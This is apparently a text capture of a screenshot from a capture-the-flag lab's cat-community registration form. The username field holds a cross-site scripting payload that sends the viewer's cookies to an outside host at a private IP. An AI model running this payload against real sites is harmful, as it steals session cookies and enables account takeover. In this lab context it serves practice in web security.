 Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.16.4/='+document.cookie;</script>
Email:
sirius@cat.htb
Password:
●●●●●●
Register
Already have an account?